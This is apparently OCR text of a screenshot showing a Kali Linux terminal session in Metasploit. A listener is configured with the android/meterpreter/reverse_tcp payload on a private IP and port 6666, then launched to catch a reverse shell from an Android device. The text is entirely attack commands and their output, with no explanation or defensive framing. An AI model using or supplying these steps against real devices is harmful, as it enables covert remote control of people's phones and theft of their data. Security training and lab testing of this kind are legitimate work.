 File Actions Edit View Help
(kali㉿kali)-[/var/www/html]
$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
M S F
WW
=[ metasploit v6.4.3-dev ]
+ -- --=[ 2409 exploits - 1241 auxiliary - 423 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf6 exploit(multi/handler) > set LHOST 192.168.193.153
LHOST => 192.168.193.153
msf6 exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.193.153 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit